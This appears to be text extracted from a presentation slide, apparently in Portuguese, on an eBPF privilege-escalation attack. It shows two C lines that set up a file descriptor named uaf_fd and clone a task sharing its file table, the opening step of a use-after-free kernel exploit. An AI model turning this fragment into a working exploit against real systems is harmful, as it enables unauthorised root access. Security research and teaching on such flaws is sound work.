 CPD
eBPF Privilege Escalation
O ataque:
uaf_fd = open("/dev/null", O_WRONLY|O_CLOEXEC);
int child = clone(task_b, child_stack + sizeof(child_stack), CLONE_FILES | SIGCHLD, NULL);
uaf_fd (rw)
/dev/null